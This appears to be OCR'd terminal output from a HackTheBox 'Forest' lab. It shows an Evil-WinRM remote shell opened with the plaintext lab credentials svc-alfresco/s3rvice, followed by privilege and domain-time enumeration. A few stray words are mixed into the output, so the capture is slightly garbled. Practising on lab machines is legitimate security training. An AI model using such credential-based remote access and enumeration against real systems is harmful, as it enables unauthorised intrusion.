 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Forest]
└─# evil-winrm -i $IP -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
WorkSpace
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net time /domain
Current time at \\FOREST.htb.local is 1/10/2024 2:43:23 AM
Tricks
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Test